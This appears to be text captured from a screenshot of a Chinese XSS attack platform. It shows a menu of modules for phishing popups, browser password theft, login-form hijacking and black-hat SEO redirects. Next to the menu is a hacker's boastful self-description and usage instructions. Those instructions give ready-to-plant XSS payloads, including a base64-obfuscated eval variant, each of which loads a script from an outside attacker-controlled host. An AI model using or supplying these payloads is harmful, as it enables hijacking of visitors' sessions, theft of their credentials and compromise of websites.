 XSS安全平台
https://xssaq.com/?callback=project&act=viewcode&id=28965
Xss平台
平台主页
图片伪造功能
用户：sinead[攻城狮}
个人设置
黑名单设置
邀请码
退出登陆
公共模块
Flash弹窗钓鱼（移动
端不弹）
获取浏览器明文密码
(修复)
网址跳转
flash弹窗钓鱼
URL跳转 (地址栏不变)
黑帽SEO暗链跳转
新表单(登陆)劫持插件
xss蠕虫(神器(西毒))
基础默认模块
form表单劫持(通用明
文记录)
指定多URL地址提交数
30年，一天只睡4小时，脾气好，不喷人，操作虎，意识强，渗透快，shell多，能过狗，能过盾，听指
挥，千里之外取服务器首级，瞬息之间爆管理员菊花，日站如杀鸡，压安全狗如压草芥，第一时间赶到
众测现场，堵抢快，让漏洞，断后路。什么都会玩，魂斗罗一命通关，拳皇单手无限连，跑跑卡丁车闭
眼连漂，CS专业甩狙，扫雷12秒最高难度通关，LOL对面20必投。没有永远的漏洞，只有永远的基友！！
sinead曾经号称至尊大黑客，手握各种0day，社工裤上亿T，高质量shell上亿万，令无数黑客闻风丧
胆！不管是国内的还是国外的，有单必接，所有站凡干必黑！！！了解各种xss插入姿势，精通c/c++ ph
p java vbs免杀无一不精通，熟练掌握各种框架。说的就是sinead！
如何使用：
1、备用域名项目地址用于，突破360，或者浏览器等屏蔽主域名。用于突破主站域名被屏蔽或者被拉黑
名单！
2、图片探测系统（记录referer、IP、浏览器等信息）只要网站可以调用外部图片(或可自定义HTML)，常
用于探测后台地址
3、注意新增https，插入对方网站代码前缀http或者https都可
4、当前项目URL地址为：https://uj.ci/ifx
一、将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
<sCRiPt sRC=//uj.ci/ifx></sCrIpT>
或者
</tEXtArEa>'"><sCRiPt sRC=//uj.ci/ifx></sCrIpT>
或者
'"><input onfocus=eval(atob(this.id)) id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaX
B0Iik7YS5zcmM9Imh0dHBzOi8vdWouY2kvaWZ4Ijtkb2N1bWVudC5ib2R5LmFwcGVuZENoaWxkKGEpOw== auto
focus>